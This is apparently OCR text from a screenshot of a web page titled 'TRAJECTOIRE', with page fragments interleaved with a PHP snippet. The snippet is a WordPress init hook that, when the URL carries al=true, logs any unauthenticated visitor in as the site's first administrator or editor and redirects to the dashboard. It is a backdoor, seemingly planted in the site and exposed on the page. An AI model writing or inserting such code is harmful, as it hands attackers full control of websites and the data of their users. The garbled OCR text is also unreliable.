
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
TRAJECTOIRE
0